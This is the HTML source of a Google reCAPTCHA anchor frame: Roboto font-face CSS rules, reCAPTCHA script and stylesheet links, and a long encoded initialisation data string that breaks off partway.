  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="O3UpTeo78jlEJtp_rDAwRw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="O3UpTeo78jlEJtp_rDAwRw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="O3UpTeo78jlEJtp_rDAwRw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DqMKhwpXCkcOlISjCvMKDw6PDpGYFwoXCsWHDn8OWQcKHwrLCg8KAZz/DunnCucKyPcKmwrzCqG94w6LCs8OCw5lrD8KtJV/[base64]/Dp2oAV8KGUhfCqsO1EEBiPnzDk8OKwqvCtyAUXsOCw7rCtzFqIUnDqyzDm28rwqJTMsKRw53ClcKLCQUiw5LCox7CpAN0wqEbw4LCukU6fhc5wrzCgMK4FcK4EjfCq27DjsKowqTDpn5LdMKEdXzDsz7CqcO9woVwWD/[base64]/CqcKqaArDvcO7wozCvS0FdMO+ZcOTw64zd8Oyw6HCtB0Bw4DChsOOHQfDrRzChsKnw5XDngzDolUsacKUKC7DsW7CqsOaw74ufcKIZQsmScKew73ChyLDgsKcGMOUw5HDicKfwoscXC/CoEnDvz4Rw6txwq7DgMKaw7PCpcK+w5rDjBh+f8KeZ0QiRFrDqXUcwoXDtXHClFLCi8O1wrpyw4k/CMKGdMO5QsK8w7lYUg7DnsKnw5tLSMOPSQDCusKVwp7DoMOmWyrCpjQ6fsK7w6nCp3fCv3zCtQHCssKNOcOgw4t2FcOkaAAiCsOXw7vDjMK8woZmaH/DhMOiw7vCh37DgTnDtEc0AcO+VcOWwq7CksOWwpDDhT3DqMKTf8K0EEvDnsKKwpVZSkjDgBDDjsK8OSBew7t+w5h/[base64]/Di0nDssKKw7rCnsOhw5p1acOMA8OEJgRGAEoyFsKQw6NGwrJEw5kSw7w5w4Rcw7Ibw7PDssO4BQdwwrNUMhjDssKRMsKNw7fCm8K5NcOiCQzDqhPCp8KWYgLCuMKUwrfCh8OdecOAVcOVZ8KwazHDmcKnYQwbwqNpA8KVw44/woLCrMKzED1zwpkVbcKPX8K7PxbDr0zCvcKwBcOef8OZbMKsdGdCw4Ygwq4gw6JWfsO8w5nCpmjDoMO/w7bCvcKbw7LCtcKsw6XCrMOOw63DphxKDkNbRcKWwqYiU17CuxLDiwDCpMK3P8KIw7kOVsKPF8OeeMONd0VTdsOzNg4rKSTCm3jDigZqcMO4wrXDvsKtw40AMy/DlgMdw7PDvznCtQNIw6TDgMOZGQDDqxDCjMOgDjDDoyrCtcKyFcOrGsOtw6DDtsOGw4gVw5HCgcKOazTCgWPCs0HCthA6w6XCnhMDZClUHsO1TcOqw5PCo8KUQcOzwo1Id8OywpnDnMOVw5LDlMK8w4TCtS/Cu0nCsEFPY1rDoRHDhyvDpsKqcsKdbVF8MmHCvcKLFnPDhsK9w6fCjcOBXjQPwqjClgXDqcKcwq06w6RpVcKJHMKJM8KHHSPCgUvCgsKwZ1g+w4Uqwr1kwoTCuWUfeRQ6M8O9w78edwPCmsKCdMKXF8Kdw75Zw6zDvgfDnVvClw/DhMKPP8KkAnVDMjBKd8K9G8OlOcOXaWw5w63DuHXDgcO8RsKSwrHClcOwwqh+ZMKqwoDCsQTChsKIwr/[base64]/CkXQrw6Imw5FVw7cowoHCiMOqCMOfwrlnTEtnw6DDonLCjcKgZkxtwrPDogoFFcKpNAcVPixrG8O7woXDuMKpU8KIwr/DgzfDuC7CiwAWw7vCvQjDgh/DisOwcHQ0woPDnTbDrz3CqMKmRxonWMKew5ZvAT7DvsKXwofCq8K6f8OPwp4cXS8VZRfCjAnCt8OPF8KaUWPCtWxVUsKcwpJnw5t+wqTCpsOxwqrCj8KED8O0URnDtcOuw43CvVVFwpEyUsKxw5cMbcO/IXjDjHjChCk/NcKzV3zDhMK+w6nCkQ/DrzrCo8KWS2lewq3CkCTCpU3CmiZSaMKtG8OvPxHCo8KkwqfDpcKgXynCkXBoJMOLD8Opwqt8w7zChMKNGcKVw5HCuQrClyrCkkAvXsKZVCouwojCsCpzZcOewpXCoHrDvQITw7NWwqF5K3bCqkLDhX/DpwXDu33DlDPCgMOuwpEPw4p1w4fCqkFMwrh+wpHDqyLCgMOZwozChcONJMKqwrJlUTRYwo/CucOlw7E2wo/CssKwOQTCvg3DoWrCqsO5dcOpw5tzwqdWwpEuw5gnwp9Mw7DDmMKtcMOZwoDDg8K7F8KFScK/AcKDCsOjw4bCsVk8w5sawqEKwqrDilzDgU3CiDPDhzHDrgDCgj9YfEQtwqvCoxHDrcKVJBgnBD/DgsKNRH/DizjDlS7CvsKJw6jDiMKXf2XDtkwXwoc0wqVEwqBbw78UfcKfUUFYMA/[base64]/[base64]/CunnDiMO6exPDqS7Dt8O1wr9AI2fCh2xAwoIhw6ErKWjDicK1w6pfMCvCrsKla3XDhUYswpbCuBDCkUnDqhsuwprDkzbDjEZ2CmI3w5TCng7DhcOOWTA1bsKQNQXChcKlw6rCtS/Cm8KrAExVw6wVwoBFaXXCvQ3DlMKWw6Yhw4rDl0zDngckwo3DkV8eH0ADw58Kwp/Dr8Ozw4sJw5dYQcOJWXwUDVJbZF3DpMKpw6Y7w5AhwrDDvsOCNcKcX8KsGWnCi2DDrsOpTw09HU57w5Z3SkzDusKPBMKxwovCo37CksKHwoXDpcOXwpbDuArCg8O3dVLDgMOewr/DhMK/wqnDl8ObZlTCpS/DscKRw67CmsOWXcKywoTDtUVJeB4YU8OvcVR3KsO2AcO/[base64]/U8KJBcKMI8KLIsKNwohRwojCkiwuwolrw4nDlzJ+woLCrzkbwobDtSRiTMOcw6tyw5XDnAvCh3suw6fCj8O5w7vDhsKbw75aRlZ8DR7CnBZSDMKeTnzDnsKtfilqbcOKwqYdLwo+bMKsw4/DsBrCocO4ScObK8OQP8K4w5dYTA8PfSIbdSxpworCqW8bFz98w6Bgw4o5w7nDjjF/[base64]/bMOueMKJw6U5KsKkf8K+w7jCnX3DksORw64XP8K2ZS5tP8Kvw5zDpMK8w67CjABQw55fw47CpExRazl/w67DgX/DtntOcSIvaTJ9w5bCjgBTK1FcUMK1wrs6w67Cg8KJSMOgwpgcPMKSEcKSV15xw7PDqT3Dn8KJwqPCqGrDi3rDrBY1aCwsay4XVsKpw6VZwpFeNg4Ow7nChjlqw5vCvEh4wqMqJG7Cq0YYw4fCh8K/[base64]/DoXsIw4MSw77CvSHCiicZw7bCs0hIGlxdflbDiBApOsOuUR/CicOIRsOOwrJIF8K/wqjClsOHw4zCuBjCmWoGFiQYBVclw47DjRBpew7Cs1lawo7CrsKhw5hAGcK8wpHDlllyXcKQWm7CiVnClR0owrPCocO9Az5Nwp3DuRfClcO7BsK5w6w5wrslw5YjTcORIMK+woTCrcKoSSgsw4rCn8KRw6AQKMOvw4/Cvl7CjcOyw7VPw5fDgMKXw7DCoMK+w4nCg8Kuw41uw4PCrMOQb3w6FcK4wqbDgsOMw7wjAxYZwo5TRGXCnyDDt8OYw4vCtsKqW8K8EDzDm3MewqIkw6R+wqXCphLDk8OSQBvDjETDgsKewr/[base64]/[base64]/[base64]/CvEvCtkM9w4XCncKUJ8KXw55Mbhg5woLCtcO6NlXCvG5Pw5Atw6lmbsK+dk1qa8KXKyXDqhh8wrwjwrvDp8OPX8KwFMOVwo1/w5fCrsKbZ8O1D8KITcO6aW4bw4HCqsKGAVjCtGfCu8OfBQQzayg0Xh3CjsObEMOZw5V+HsKlwoRsGGTCmg3CrnTDhVDCnsOqFjXDj8ODA8Kjw4ckW8KCCz/CkcK6Fg83QMKiESJAw7FwHMK8eS7DmMOWwrnCgQNHc8K9eh8dwo4Uw4nCisO0FsKMBsOQwqJ0w4zDj8Ofw4fDgH0/CcOJw71mwqzDmkcMw6HDvz/CusKpwqsWwr7DnQHCrzVNw5grUMKMw5LCgVHDsMKrwq3Du8Ozw7QLLMOAwpdiDcK/[base64]/WQPCpVcSecKiwoXDn0sUGFhhViHCmRfDrkUHw7cHE2PDoSDDvUgGH8OYw4HDglzDvMONHHxuw4A6IF9UwrvDk8O4w6t+wr8twrkcwrvDtwhOU3rDlxF/UsKgBMKbwpHDnj3CkRbCjzstcsO5wrtrJnnCkcOWwrLCoibCm8Oyw4jDiFtVKCfDvjLDocKsw7law6DCtGxrwrjCuWkJw5jCmFE8b8OHXMKlG8OFwol/w4zCo8OKLkXClDXDk2/DjFrDiXvCh0PCs1XDqcKYDcKCJMOFBcKBQn3CpHFBwpXCuUk3HmFPLB7DpzzCsznCgcOIUxFSwoEvwq9Zw7TCv8OTdltLw6nCh8K7w6HDksKJwonCjsOyQQXCtQc8MMOMwpvDsk8kwpp/UTbCmwVowqXCl8OMQUrCvcO8RcKDw7/Csy1LFsO8wp/DujFUJsO8w7Iow7J/w5TDmzvDiTwYE8Oaw6Mvw64nw4o9bsO1WwvDmcKpw5I8QMKtVMKfKETCqsOALwIGw4AUw73Cg8K7WALCkMO5Q8OMQMKFO8OySMKVa8Oawp/CuQRGwolWfcOyKsKVw6Zaw594bMOkAMKOesO1IsKuw5shBUHCtF7DvcOBw7fDt8OxY8KlwqbDmMKjw4EkMcKdEcK8w4gOwrQsw5RYwoMjwoXDhsONwoLDlW9fHsKSFcKKw6t3wqHCpMKUw7kdVQNewrjDpl9AMgXCgjgLEcKEw64Swp/CnDZ6wqDDrAjDhMO8wo7Dh8Orw4zCu8KpwqxqX8KpA3nCtMOQOcKuZ8KMwpAsw6LDuEgEwobDjmtww6/[base64]/ChVfDriLDuWXCn8Kqw6R/wqZtw7E0QgfClsOOwrPDqcKqw43CklfDr8K7w6NtFSZpwpgKw6M/cALCkMO+w58vw6VWIQzDp8KLPMK/ZnAMwoJ0H0XCv8KpwqXDqMKcGXHCmlrCv8OQfcOaOMKjw6PDncKIA3EVwpzCi8KbEsK9KjTDuVjCnsORw6VRNmzDmjfCnMOZw67DpGF6QMOOw50Cw4E3wr0OfDxvLxQUw6/DjBwsL8KwwrNlwqt9wrXDvMKiw7/CrG8TwpkIwrwfPlBTwokDwpQIw7zDqBRNw6DCq8Ohw551dsOKVMOzwo0UwrnCvR3DtcONw7PDpMK/wpcyYcO/w4NZfsOBworDhcKLwpxwWsK9wq1CwqXCngXCn8K0w6JhGMKWe19CwrvDnMK6H8K1fQRJfMKxwo9nb8O6J8Kuw6lXdGEwb8KmGsK1wp4gHcKzU8K0wq1sw5/CgyTDvsOawo/[base64]/w51Nw7XCujF9GcKtwrI/wr9AwrBTw51Uw74xwrzDuMKrV2/Du1JhaRPCjlTCvhs1QwE1wq4qw7TDuMOZwq5oesKKN1VQD8OLGsKaVcK4wqxOwrx7fsKMLG1qwqvCl8O4wrnDkgBNR0XCtQNjKMKoNUzCs2jCqF3Cg8KzdcOew5LCusOVQcOLQ1/ClMOqwrpgw7I0TMO7wqPDiDnCtcOjTBFVwoI9wpHClVjDmiDCpS0vwqRLHz/[base64]/[base64]/CpMKYcsKdwohacW0kw70owrzDvU0owrHCgRVzcjDDpQ7DmwDDncKpNsOpwpUYTyfClzPDqAbCmx/DoQYwwogWw71Aw7HCoH3Dth/DqcKnUXjCjijDh8KYLMOfIRVHSGbDjUxtwrvCmMKjwrnCmMOkwrzCthvCjkfCkUDDoRHCkcK+ZMKAwoQYwo1nakF6wq7Cl1Jkw6czJ25jw40xW8KLEirCkFBVwoETasKgIcKrwroFw4LDgMO4fsO/GcOfG1kzw7DDisOdGVVbRsKZwqEwwpbDoi7DtF/DhsKcwolPSxkXV282wpV4w5cnw7EXw6dSL2lWNHPCiycgwpxiwopPw7zCs8OzwrTDpzbCh8OmEzLDqh3Dt8KwwoZNwqcccTzCrcKcFg9rah9LJAXDr0hBw5LDicODGcOaTMK7TyAOw4Q5wq/CvcOTwq54D8OOwo55WsODw5JFwpMPOhQYw77CjsOxw7fCicO9ZsOTw4tOwoHDpMOMw6ppwppLw7XDrVQbMBPDnsKFBMKGw6BCScO2CcKeSAjDrsOiG3QmwqHCssKjfMKfHiHDrw7Co8KDR8KWQcONQMO3wrgww5/Dt0tuw5IxeMO6w7zDtcKvblMkwpPCj8O1fcONeEQTw4RJdMOdw4prGMKeb8O1wq4/wrnCs1EhfsKGAMO/HH3DpsOqXMOuw4zCpCUBEF5VIHAoGlIew4/DvRxVacOhw7DDk8O5w63DrcOqZcK/wpjDv8OWwoPDkS5xKsOKaVbDm8OIw6AOw77DisOBPsKcfiLDkxXCuGxGw4vCssK3w7tmDmkaHMOCC1LCsMO6wp/DuXg3ZsOJTinDoX1fw4HCp8KbaTzDlH5Aw5XClSLCnhJ7CGPCqh0KNxwhGcKqw7HCgx3DhcKyamhbwr9JwrbDpEMIPMKTGxnDuzZHw4TCsUwRWsOJw53ClBlNaD7CrsKcUgQsfRrDoj5QwrtOw6s6Y0JNw6EjAcO7fcKnMTU6FVd3w6/Dv8Ova27DoyouSDHCv1tBR8OmKcOIw5cucWN0w5Ihw5jCgxrCisKywqs+THbDgMKfWmnDnhomw4YrGWFkVXlTwonCmMOTw5PCgcOJwrnDp2bDh0URH8Knwq1rTsOMAAXCuzh7wr3CucOMwo7DusOBwq/DhRbCnVzDh8OOwoR0wqTCtsODD0FGf8Odw4jDhl3DuRzClFrDrMKtNz0dA21aH35Ew6Ucw4BewqbCh8KTw5Npw5jCik3Ci3/DuGg3AcKEFR5VJ8OUKcK2w4nDmsOEfW92wqTDvMKzwrxhw7TCr8KKSWDDs8KNRFrDsk01w7ouWMKqJk5sw6R9wrIAw6zCrjfCgTItw4fDpcKEwo1QVMOOwoPDusKDwpnDuFXCjxtMAz/[base64]/DqsOYwqkDwonClzbCssO9bMOLw4jDi8OufEnDowbDgMORw68gQiVEw7I8woEsw4bCiUXCqXMIAsOaeQx7wofCo2zCscOHK8KDDMOXFsKSw6bCjsKcw5B2CBBbw4nCs8O3w4fDosO4w4gIPMONcsOxw78lwrPDpW/DosKVw4XCtgPDnl9Cbg/DmcKOw4FTw6nDu0TCpMO7UsKlMMKUw43DgcOiw657wrPCmhLCmcKpwrrCoDDCnsKiBsORFcOKRkzCtcKMSMKSOkp0woVFw5zChQ7Du8Ogw4J2wqYwY3tUw5vDhMO5wrzDssOrw4XCjcKgw4I1w54XZcKAUsKWw4XCs8K/w6DDi8KKwocVw4jDgykOPW4rA8Onw7g3w6vCn3PDviHDosO8wo/[base64]/[base64]/DqMO7SMKPIHzDsMO5TMKgUMKiw7DCtsKvMjN6fcOswpLCnH/CiCIwwrcZccKWwrXCgsOVGysgecOEw6fDs2sjXcKvwrnCqGXDr8O4w74le3VpwpbDv1XCmsOuw5QnwoTDu8KTwovDoE1cO0bCp8KLDsKqwrjCqMKHwotyw4rDr8KSPG/CmsKPJwHCiMKQdTfCjS/CqMOwRBvCnBHDuMKIw75bPsOIQMKaJ8K3AwXDpMOTRcOnBsOFGsK6wr/DpcKOXlFTw4/Ck8OKJWPChMOiGcKPDcO7w6tkwqhHU8KVw5HDt8OAZ8O2AQfCnFzCpMOPwp8Pwp9ww7xZw6XCrHXDn2nCsznCkxbDoMOIVMOxwonDssOrwq/[base64]/CpTzDi8KTYcOcXcO5EcOiw5VOA8KsShE6WgnDnGXDhMKjw4FVOGPDrQZBbSJecxAyO8O8wpTCusO2VsOhWHIqDWXCl8OrL8OTKsKCwrRYVcOawpFPI8O4woQaOyUPFnhZR1gpFcOkM2TCoWPCtAoIw6Rcwp/ClsOqL0Ipw79PZcKpwpTCjsKWw6nCh8OMw7bDl8OsMcOywrgUwqvCqU7DpcKPRsO+ZMOIWCjDok1ow5sca8OBwq/DhBFdwqAQWcKOExTDm8OLw5p1woPCqUIjwr3ClXN+w4bDrx4twq1tw6l8DHPCjcOEAsO8w5Uiwo/ClMKnw7bCqHrDgsKpSsK9w6vDl8Kya8Klw7XCrXHCm8KVKnzCv1xEXsKgwrrCs8KpcApBwrpewq8VGH1/asOkwrPDmcKswr7Cmm7CicOLw7RNFTfCoMOqY8KDwobCkSEQwqXCkcO/woU3DMKzwoVQecKaOynCh8OhIh/[base64]/DojPDm1zDo8Knw4TCqTzCtMKIwobCqMKewocaw6/[base64]/[base64]/w4cFwpsSAXcYGMO3wp/[base64]/Dhg3CjEzDpcKBwpLCtHIUDFchcy4NQ8K5fsKow6fCrmfDqXILw5vCn1hHPlPDhAXDlMO9wpnCmmwVTMOKwpg0w6gpwo/Dm8KAw407RMOGKyw2wrVYw4HCgMKKdy8IJixAw413wrlYw5vCpzXChcKowqMXFMKAwqXCjW/CuDXDuMOXWyzDpkJjOx